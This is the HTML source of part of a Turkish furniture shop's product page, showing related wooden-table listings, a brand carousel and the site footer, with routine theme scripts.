				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7105" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/ecrin-ahsap-masa-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7105"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7073 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7073">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/mira-t-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Mira-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7073" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/mira-t-masa/">Mira T Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Mira Ahşap Masa
Ürün Kodu:</strong> Mas021				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7073" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/mira-t-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7073"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7091 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7091">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/yaz-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7091" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/yaz-ahsap-masa/">Yaz Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Yaz Ahşap Masa </strong>
<strong>Ürün Kodu: Mas028</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7091" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/yaz-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7091"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7075 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7075">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/pamir-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pamir-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7075" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/pamir-ahsap-masa/">Pamir Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Pamir Ahşap Masa
Ürün Kodu:</strong> Mas023				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7075" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/pamir-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7075"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-655 -->
			
					
	</div>

</div>

</div><!-- #product-7092 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_5327" class="brands-items-wrapper brands-widget slider-brands_5327 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
